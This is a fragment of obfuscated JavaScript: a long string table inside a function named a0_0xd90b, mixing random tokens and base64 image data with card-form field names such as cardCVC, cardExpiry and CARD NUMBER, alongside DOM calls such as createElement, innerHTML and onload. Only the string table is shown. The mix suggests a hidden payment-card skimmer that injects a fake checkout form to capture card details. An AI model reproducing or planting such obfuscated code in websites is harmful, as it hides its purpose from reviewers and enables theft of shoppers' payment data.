er|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK|EQAGA2UyW0ymymSrOpn|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|number|NUMBER|CARD|role|cardExpiry|8CDLpuVCrGYDQAAAAASUVORK5CYII|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|p8tbbwPMo|ecxz|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|vJY|jAv7AAAAAElFTkSuQmCC|EXPIRATION|inside|createElement|000|print|normal|inner|innerHTML|css|paste|DATE|blur|99999999|csc|CODE|cardCVC|exp|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|wndbLwnnSdbWPcxPR|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|jHJ|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2|fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|f5mHWo05T|mvv4fVrEM6fEIi0G|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|S178WmIDH1jXAgnufxsuO3xVRQOM|04RqpddPaSj2ZOQ|PTzQols3y6KALFy5Mp23JkiVGn|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|Mw|w4aB5mRkkjYdo|GFh7FY63|NO3EGk5ixH70TC6ew9JL9OE|OU6zISljMP6uipNXif25oDaSMF4|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|qM||d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|eRyJ1|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|tlh8eLFma55atSooYMNiA73|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|rmJiYmCugVmNrnord|XZH|onload|J5SadyxXQK2q|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|8nozRGIn9tMgIf2Q7X|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|pecZ9OmTcrFoCmydu1aZSUDAgJEg|Uacx5I6WbrCWZ|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF|a0REnY1xluvP0nxbIwTCxthXB|bw|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|iJ|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|nrCnpLzEpDkX0aanN|YZ3x9ri3Ymv8Sr|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|nNwPhf2p|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|4nr8n4LnGvx5G0OM4OGy|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|xQXTSKzSde0Scp736NC|PuvPRENm07SfukJ2M|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|PoTWi47j7bv3aLngGIKfJaDV|UWy9cB81ZxxAl5Wn8CQhFfV|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|T1|48rEaeKpOBtW4s|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|mP9ULq|tm6PBK1x8O|CQx3XmjjXA|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|cQWnX31pxnk2a|1o2|kKbcRm9xvYf4qrRFoDvZp5|hpZ9HxWx|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|ne9btBsByqle22HD|NmpVOQ|bYdmcMtLBWK6|w8OFDMVI1btxYVx6vw3wsj9|YWMHEn77ouYsn6QbeV5uaIGYZ4|V|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|Bly7g8F5XsbbZtmQErvgfx|vDNUudSVWBlkQ|3Gbmzht32vZcfQy|bJH65q14CCq3prnFzGc|cO|YqHQqnIeOrVV614o|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|WFh|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|8PopjlcdEy8yBcVHa|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|LfrlBwAU|dmCDZ|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|xpertbit|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|X|70TIePzlHeLet27dWoxA|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|KoB09N5pkyZAkdHR|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|G6JjE9OVkxmLFi1SPudhQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|NxO','2mhhGeF','4EqnRMG','replace','9BQZXks','1901656cvPilT','93463QnJUIW','1132190mGxciS','343605AaWmEO','46585VYHduE','3813220YETLkz','5550222xMiAUZ'];a0_0xd90b=function(){return _0x1b21f1;};return a0_0xd90b();};